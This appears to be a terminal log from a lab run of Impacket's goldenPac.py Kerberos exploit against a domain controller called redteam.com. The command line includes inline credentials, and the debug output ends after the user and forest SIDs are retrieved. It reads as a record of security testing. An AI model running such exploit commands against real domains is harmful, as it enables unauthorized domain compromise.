 → examples git:(master) ✗ python3 goldenPac.py redteam.com/dai5:1q2W3e4R@DC2.redteam.com -dc-ip 172.16.228.143 -target-ip 172.16.228.143 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] User SID: S-1-5-21-866784659-4049716574-3063611777-1104
[+] Calling NRPC DsrGetDcNameEx()
[+] DNS Forest name is redteam.com
[+] Calling LSAT hLsarQueryInformationPolicy2()
[*] Forest SID: S-1-5-21-866784659-4049716574-3063611777